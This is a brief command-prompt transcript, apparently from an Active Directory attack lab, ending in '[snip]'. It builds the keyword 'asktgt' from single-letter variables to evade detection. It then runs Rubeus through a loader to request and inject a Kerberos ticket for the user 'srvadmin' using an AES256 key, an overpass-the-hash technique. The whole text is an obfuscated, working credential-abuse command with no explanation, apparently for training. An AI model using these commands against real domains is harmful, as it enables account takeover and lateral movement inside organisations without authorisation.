 C:\Windows\system32>set "z=t"
C:\Windows\system32>set "y=g"
C:\Windows\system32>set "x=t"
C:\Windows\system32>set "w=k"
C:\Windows\system32>set "v=s"
C:\Windows\system32>set "u=a"
C:\Windows\system32>set "Pwn=%u%%v%%w%%x%%y%%z%"
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args
%Pwn% /user:srvadmin
/aes256:145019659e1da3fb150ed94d510eb770276cfbd0cbd834a4ac331f2effe1dbb4
/opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[snip]